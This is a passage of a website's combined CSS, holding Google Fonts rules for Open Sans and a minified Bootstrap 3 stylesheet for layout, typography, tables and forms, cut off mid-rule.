@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* End */


/* Start:/local/templates/dev-template-custom/css/bootstrap.min.css?1713860451102036*/
 textarea.bxeditor-textarea {line-height: normal !important;}article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;}a {background: transparent;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;margin: 0.67em 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: bold;}dfn {font-style: italic;}hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;}q {quotes: "\201C" "\201D" "\2018" "\2019";}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}figure {margin: 0;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}@media print {* {text-shadow: none !important;color: #000 !important;background: transparent !important;box-shadow: none !important;}a, a:visited {text-decoration: underline;}a[href]:after {content: " (" attr(href) ")";}abbr[title]:after {content: " (" attr(title) ")";}a[href^="javascript:"]:after, a[href^="#"]:after {content: "";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}thead {display: table-header-group;}tr, img {page-break-inside: avoid;}img {max-width: 100% !important;}@page {margin: 2cm .5cm;}p, h2, h3 {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}select {background: #fff !important;}.navbar {display: none;}.table td, .table th {background-color: #fff !important;}.btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}.label {border: 1px solid #000;}.table {border-collapse: collapse !important;}.table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}*, *:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}html {font-size: 62.5%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}body {font-family: "Open Sans", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 1.428571429;color: #333333;background-color: #ffffff;}input, button, select, textarea {font-family: inherit;font-size: inherit;line-height: inherit;}a {color: #cccccc;text-decoration: none;}a:hover, a:focus {color: #a6a6a6;text-decoration: underline;}a:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}img {vertical-align: middle;}.img-responsive {display: block;max-width: 100%;height: auto;}.img-rounded {border-radius: 6px;}.img-thumbnail {padding: 4px;line-height: 1.428571429;background-color: #ffffff;border: 1px solid #dddddd;border-radius: 4px;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;display: inline-block;max-width: 100%;height: auto;}.img-circle {border-radius: 50%;}hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eeeeee;}.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}p {margin: 0 0 10px;}.lead {margin-bottom: 20px;font-size: 16px;font-weight: 200;line-height: 1.4;}@media (min-width: 768px) {.lead {font-size: 21px;}}small, .small {font-size: 85%;}cite {font-style: normal;}.text-muted {color: #999999;}.text-primary {color: #cccccc;}.text-primary:hover {color: #b3b3b3;}.text-warning {color: #c09853;}.text-warning:hover {color: #a47e3c;}.text-danger {color: #b94a48;}.text-danger:hover {color: #953b39;}.text-success {color: #468847;}.text-success:hover {color: #356635;}.text-info {color: #3a87ad;}.text-info:hover {color: #2d6987;}.text-left {text-align: left;}.text-right {text-align: right;}.text-center {text-align: center;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;font-weight: 500;line-height: 1.1;color: inherit;}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {font-weight: normal;line-height: 1;color: #999999;}h1, h2, h3 {margin-top: 20px;margin-bottom: 10px;}h1 small, h2 small, h3 small, h1 .small, h2 .small, h3 .small {font-size: 65%;}h4, h5, h6 {margin-top: 10px;margin-bottom: 10px;}h4 small, h5 small, h6 small, h4 .small, h5 .small, h6 .small {font-size: 75%;}h1, .h1 {font-size: 36px;}h2, .h2 {font-size: 30px;}h3, .h3 {font-size: 24px;}h4, .h4 {font-size: 18px;}h5, .h5 {font-size: 14px;}h6, .h6 {font-size: 12px;}.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eeeeee;}ul, ol {margin-top: 0;margin-bottom: 10px;}ul ul, ol ul, ul ol, ol ol {margin-bottom: 0;}.list-unstyled {padding-left: 0;list-style: none;}.list-inline {padding-left: 0;list-style: none;}.list-inline > li {display: inline-block;padding-left: 5px;padding-right: 5px;}.list-inline > li:first-child {padding-left: 0;}dl {margin-bottom: 20px;}dt, dd {line-height: 1.428571429;}dt {font-weight: bold;}dd {margin-left: 0;}@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.dl-horizontal dd {margin-left: 180px;}.dl-horizontal dd:before, .dl-horizontal dd:after {content: " ";display: table;}.dl-horizontal dd:after {clear: both;}.dl-horizontal dd:before, .dl-horizontal dd:after {content: " ";display: table;}.dl-horizontal dd:after {clear: both;}}abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #999999;}abbr.initialism {font-size: 90%;text-transform: uppercase;}blockquote {padding: 10px 20px;margin: 0 0 20px;border-left: 5px solid #eeeeee;}blockquote p {font-size: 17.5px;font-weight: 300;line-height: 1.25;}blockquote p:last-child {margin-bottom: 0;}blockquote small {display: block;line-height: 1.428571429;color: #999999;}blockquote small:before {content: '\2014 \00A0';}blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eeeeee;border-left: 0;}blockquote.pull-right p, blockquote.pull-right small, blockquote.pull-right .small {text-align: right;}blockquote.pull-right small:before, blockquote.pull-right .small:before {content: '';}blockquote.pull-right small:after, blockquote.pull-right .small:after {content: '\00A0 \2014';}blockquote:before, blockquote:after {content: "";}address {margin-bottom: 20px;font-style: normal;line-height: 1.428571429;}code, kbd, pre, samp {font-family: Monaco, Menlo, Consolas, "Courier New", monospace;}code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;white-space: nowrap;border-radius: 4px;}pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.428571429;word-break: break-all;word-wrap: break-word;color: #333333;background-color: #f5f5f5;border: 1px solid #cccccc;border-radius: 4px;}pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}.pre-scrollable {max-height: 340px;overflow-y: scroll;}.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}.container:before, .container:after {content: " ";display: table;}.container:after {clear: both;}.container:before, .container:after {content: " ";display: table;}.container:after {clear: both;}.row {margin-left: -15px;margin-right: -15px;}.row:before, .row:after {content: " ";display: table;}.row:after {clear: both;}.row:before, .row:after {content: " ";display: table;}.row:after {clear: both;}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px;}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {float: left;}.col-xs-12 {width: 100%;}.col-xs-11 {width: 91.66666666666666%;}.col-xs-10 {width: 83.33333333333334%;}.col-xs-9 {width: 75%;}.col-xs-8 {width: 66.66666666666666%;}.col-xs-7 {width: 58.333333333333336%;}.col-xs-6 {width: 50%;}.col-xs-5 {width: 41.66666666666667%;}.col-xs-4 {width: 33.33333333333333%;}.col-xs-3 {width: 25%;}.col-xs-2 {width: 16.666666666666664%;}.col-xs-1 {width: 8.333333333333332%;}.col-xs-pull-12 {right: 100%;}.col-xs-pull-11 {right: 91.66666666666666%;}.col-xs-pull-10 {right: 83.33333333333334%;}.col-xs-pull-9 {right: 75%;}.col-xs-pull-8 {right: 66.66666666666666%;}.col-xs-pull-7 {right: 58.333333333333336%;}.col-xs-pull-6 {right: 50%;}.col-xs-pull-5 {right: 41.66666666666667%;}.col-xs-pull-4 {right: 33.33333333333333%;}.col-xs-pull-3 {right: 25%;}.col-xs-pull-2 {right: 16.666666666666664%;}.col-xs-pull-1 {right: 8.333333333333332%;}.col-xs-push-12 {left: 100%;}.col-xs-push-11 {left: 91.66666666666666%;}.col-xs-push-10 {left: 83.33333333333334%;}.col-xs-push-9 {left: 75%;}.col-xs-push-8 {left: 66.66666666666666%;}.col-xs-push-7 {left: 58.333333333333336%;}.col-xs-push-6 {left: 50%;}.col-xs-push-5 {left: 41.66666666666667%;}.col-xs-push-4 {left: 33.33333333333333%;}.col-xs-push-3 {left: 25%;}.col-xs-push-2 {left: 16.666666666666664%;}.col-xs-push-1 {left: 8.333333333333332%;}.col-xs-offset-12 {margin-left: 100%;}.col-xs-offset-11 {margin-left: 91.66666666666666%;}.col-xs-offset-10 {margin-left: 83.33333333333334%;}.col-xs-offset-9 {margin-left: 75%;}.col-xs-offset-8 {margin-left: 66.66666666666666%;}.col-xs-offset-7 {margin-left: 58.333333333333336%;}.col-xs-offset-6 {margin-left: 50%;}.col-xs-offset-5 {margin-left: 41.66666666666667%;}.col-xs-offset-4 {margin-left: 33.33333333333333%;}.col-xs-offset-3 {margin-left: 25%;}.col-xs-offset-2 {margin-left: 16.666666666666664%;}.col-xs-offset-1 {margin-left: 8.333333333333332%;}@media (min-width: 768px) {.container {width: 750px;}.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {float: left;}.col-sm-12 {width: 100%;}.col-sm-11 {width: 91.66666666666666%;}.col-sm-10 {width: 83.33333333333334%;}.col-sm-9 {width: 75%;}.col-sm-8 {width: 66.66666666666666%;}.col-sm-7 {width: 58.333333333333336%;}.col-sm-6 {width: 50%;}.col-sm-5 {width: 41.66666666666667%;}.col-sm-4 {width: 33.33333333333333%;}.col-sm-3 {width: 25%;}.col-sm-2 {width: 16.666666666666664%;}.col-sm-1 {width: 8.333333333333332%;}.col-sm-pull-12 {right: 100%;}.col-sm-pull-11 {right: 91.66666666666666%;}.col-sm-pull-10 {right: 83.33333333333334%;}.col-sm-pull-9 {right: 75%;}.col-sm-pull-8 {right: 66.66666666666666%;}.col-sm-pull-7 {right: 58.333333333333336%;}.col-sm-pull-6 {right: 50%;}.col-sm-pull-5 {right: 41.66666666666667%;}.col-sm-pull-4 {right: 33.33333333333333%;}.col-sm-pull-3 {right: 25%;}.col-sm-pull-2 {right: 16.666666666666664%;}.col-sm-pull-1 {right: 8.333333333333332%;}.col-sm-push-12 {left: 100%;}.col-sm-push-11 {left: 91.66666666666666%;}.col-sm-push-10 {left: 83.33333333333334%;}.col-sm-push-9 {left: 75%;}.col-sm-push-8 {left: 66.66666666666666%;}.col-sm-push-7 {left: 58.333333333333336%;}.col-sm-push-6 {left: 50%;}.col-sm-push-5 {left: 41.66666666666667%;}.col-sm-push-4 {left: 33.33333333333333%;}.col-sm-push-3 {left: 25%;}.col-sm-push-2 {left: 16.666666666666664%;}.col-sm-push-1 {left: 8.333333333333332%;}.col-sm-offset-12 {margin-left: 100%;}.col-sm-offset-11 {margin-left: 91.66666666666666%;}.col-sm-offset-10 {margin-left: 83.33333333333334%;}.col-sm-offset-9 {margin-left: 75%;}.col-sm-offset-8 {margin-left: 66.66666666666666%;}.col-sm-offset-7 {margin-left: 58.333333333333336%;}.col-sm-offset-6 {margin-left: 50%;}.col-sm-offset-5 {margin-left: 41.66666666666667%;}.col-sm-offset-4 {margin-left: 33.33333333333333%;}.col-sm-offset-3 {margin-left: 25%;}.col-sm-offset-2 {margin-left: 16.666666666666664%;}.col-sm-offset-1 {margin-left: 8.333333333333332%;}}@media (min-width: 992px) {.container {width: 970px;}.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {float: left;}.col-md-12 {width: 100%;}.col-md-11 {width: 91.66666666666666%;}.col-md-10 {width: 83.33333333333334%;}.col-md-9 {width: 75%;}.col-md-8 {width: 66.66666666666666%;}.col-md-7 {width: 58.333333333333336%;}.col-md-6 {width: 50%;}.col-md-5 {width: 41.66666666666667%;}.col-md-4 {width: 33.33333333333333%;}.col-md-3 {width: 25%;}.col-md-2 {width: 16.666666666666664%;}.col-md-1 {width: 8.333333333333332%;}.col-md-pull-12 {right: 100%;}.col-md-pull-11 {right: 91.66666666666666%;}.col-md-pull-10 {right: 83.33333333333334%;}.col-md-pull-9 {right: 75%;}.col-md-pull-8 {right: 66.66666666666666%;}.col-md-pull-7 {right: 58.333333333333336%;}.col-md-pull-6 {right: 50%;}.col-md-pull-5 {right: 41.66666666666667%;}.col-md-pull-4 {right: 33.33333333333333%;}.col-md-pull-3 {right: 25%;}.col-md-pull-2 {right: 16.666666666666664%;}.col-md-pull-1 {right: 8.333333333333332%;}.col-md-push-12 {left: 100%;}.col-md-push-11 {left: 91.66666666666666%;}.col-md-push-10 {left: 83.33333333333334%;}.col-md-push-9 {left: 75%;}.col-md-push-8 {left: 66.66666666666666%;}.col-md-push-7 {left: 58.333333333333336%;}.col-md-push-6 {left: 50%;}.col-md-push-5 {left: 41.66666666666667%;}.col-md-push-4 {left: 33.33333333333333%;}.col-md-push-3 {left: 25%;}.col-md-push-2 {left: 16.666666666666664%;}.col-md-push-1 {left: 8.333333333333332%;}.col-md-offset-12 {margin-left: 100%;}.col-md-offset-11 {margin-left: 91.66666666666666%;}.col-md-offset-10 {margin-left: 83.33333333333334%;}.col-md-offset-9 {margin-left: 75%;}.col-md-offset-8 {margin-left: 66.66666666666666%;}.col-md-offset-7 {margin-left: 58.333333333333336%;}.col-md-offset-6 {margin-left: 50%;}.col-md-offset-5 {margin-left: 41.66666666666667%;}.col-md-offset-4 {margin-left: 33.33333333333333%;}.col-md-offset-3 {margin-left: 25%;}.col-md-offset-2 {margin-left: 16.666666666666664%;}.col-md-offset-1 {margin-left: 8.333333333333332%;}}@media (min-width: 1200px) {.container {width: 1170px;}.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {float: left;}.col-lg-12 {width: 100%;}.col-lg-11 {width: 91.66666666666666%;}.col-lg-10 {width: 83.33333333333334%;}.col-lg-9 {width: 75%;}.col-lg-8 {width: 66.66666666666666%;}.col-lg-7 {width: 58.333333333333336%;}.col-lg-6 {width: 50%;}.col-lg-5 {width: 41.66666666666667%;}.col-lg-4 {width: 33.33333333333333%;}.col-lg-3 {width: 25%;}.col-lg-2 {width: 16.666666666666664%;}.col-lg-1 {width: 8.333333333333332%;}.col-lg-pull-12 {right: 100%;}.col-lg-pull-11 {right: 91.66666666666666%;}.col-lg-pull-10 {right: 83.33333333333334%;}.col-lg-pull-9 {right: 75%;}.col-lg-pull-8 {right: 66.66666666666666%;}.col-lg-pull-7 {right: 58.333333333333336%;}.col-lg-pull-6 {right: 50%;}.col-lg-pull-5 {right: 41.66666666666667%;}.col-lg-pull-4 {right: 33.33333333333333%;}.col-lg-pull-3 {right: 25%;}.col-lg-pull-2 {right: 16.666666666666664%;}.col-lg-pull-1 {right: 8.333333333333332%;}.col-lg-push-12 {left: 100%;}.col-lg-push-11 {left: 91.66666666666666%;}.col-lg-push-10 {left: 83.33333333333334%;}.col-lg-push-9 {left: 75%;}.col-lg-push-8 {left: 66.66666666666666%;}.col-lg-push-7 {left: 58.333333333333336%;}.col-lg-push-6 {left: 50%;}.col-lg-push-5 {left: 41.66666666666667%;}.col-lg-push-4 {left: 33.33333333333333%;}.col-lg-push-3 {left: 25%;}.col-lg-push-2 {left: 16.666666666666664%;}.col-lg-push-1 {left: 8.333333333333332%;}.col-lg-offset-12 {margin-left: 100%;}.col-lg-offset-11 {margin-left: 91.66666666666666%;}.col-lg-offset-10 {margin-left: 83.33333333333334%;}.col-lg-offset-9 {margin-left: 75%;}.col-lg-offset-8 {margin-left: 66.66666666666666%;}.col-lg-offset-7 {margin-left: 58.333333333333336%;}.col-lg-offset-6 {margin-left: 50%;}.col-lg-offset-5 {margin-left: 41.66666666666667%;}.col-lg-offset-4 {margin-left: 33.33333333333333%;}.col-lg-offset-3 {margin-left: 25%;}.col-lg-offset-2 {margin-left: 16.666666666666664%;}.col-lg-offset-1 {margin-left: 8.333333333333332%;}}table {max-width: 100%;background-color: transparent;}th {text-align: left;}.table {width: 100%;margin-bottom: 20px;}.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 8px;line-height: 1.428571429;vertical-align: top;border-top: 1px solid #dddddd;}.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #dddddd;}.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 0;}.table > tbody + tbody {border-top: 2px solid #dddddd;}.table .table {background-color: #ffffff;}.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {padding: 5px;}.table-bordered {border: 1px solid #dddddd;}.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {border: 1px solid #dddddd;}.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {border-bottom-width: 2px;}.table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {background-color: #f9f9f9;}.table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th {background-color: #f5f5f5;}table col[class*="col-"] {float: none;display: table-column;}table td[class*="col-"], table th[class*="col-"] {float: none;display: table-cell;}.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {background-color: #f5f5f5;}.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {background-color: #dff0d8;}.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {background-color: #f2dede;}.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {background-color: #fcf8e3;}.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}@media (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;overflow-x: scroll;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #dddddd;-webkit-overflow-scrolling: touch;}.table-responsive > .table {margin-bottom: 0;}.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}.table-responsive > .table-bordered {border: 0;}.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}fieldset {padding: 0;margin: 0;border: 0;}legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333333;border: 0;border-bottom: 1px solid #e5e5e5;}label {display: inline-block;margin-bottom: 5px;font-weight: bold;}input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}input[type="file"] {display: block;}select[multiple], select[size] {height: auto;}select optgroup {font-size: inherit;font-style: inherit;font-family: inherit;}input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {height: auto;}output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.428571429;color: #555555;vertical-align: middle;}.form-control:-moz-placeholder {color: #999999;}.form-control::-moz-placeholder {color: #999999;}.form-control:-ms-input-placeholder {color: #999999;}.form-control::-webkit-input-placeholder {color: #999999;}.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #555555;vertical-align: middle;background-color: #ffffff;background-image: none;border: 1px solid #cccccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.form-control:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);}.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {cursor: not-allowed;background-color: #eeeeee;}textarea.form-control {height: auto;}.form-group {margin-bottom: 15px;}.radio, .checkbox {display: block;min-height: 20px;margin-top: 10px;margin-bottom: 10px;padding-left: 20px;vertical-align: middle;}.radio label, .checkbox label {display: inline;margin-bottom: 0;font-weight: normal;cursor: pointer;}.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {float: left;margin-left: -20px;}.radio + .radio, .checkbox + .checkbox {margin-top: -5px;}.radio-inline, .checkbox-inline {display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer;}.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {cursor: not-allowed;}.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}select.input-sm {height: 30px;line-height: 30px;}textarea.input-sm {height: auto;}.input-lg {height: 45px;padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}select.input-lg {height: 45px;line-height: 45px;}textarea.input-lg {height: auto;}.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {color: #c09853;}.has-warning .form-control {border-color: #c09853;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);}.has-warning .form-control:focus {border-color: #a47e3c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;}.has-warning .input-group-addon {color: #c09853;border-color: #c09853;background-color: #fcf8e3;}.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {color: #b94a48;}.has-error .form-control {border-color: #b94a48;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);}.has-error .form-control:focus {border-color: #953b39;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;}.has-error .input-group-addon {color: #b94a48;border-color: #b94a48;background-color: #f2dede;}.has-success .help-block, .has-success 